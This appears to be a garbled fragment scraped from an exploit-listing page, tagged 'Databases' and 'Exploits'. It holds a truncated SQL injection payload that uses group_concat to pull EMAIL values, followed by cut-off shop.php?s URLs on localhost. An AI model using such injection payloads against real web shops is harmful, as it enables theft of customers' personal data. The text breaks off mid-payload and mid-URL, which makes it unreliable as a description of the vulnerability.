
0,1,2,3,4,5,group_concat(EMAIL,0x3
-

http://localhost/[path]/shop.php?s
http://localhost/[path]/shop.php?s
----------------------------------
Tags:
Databases
Exploits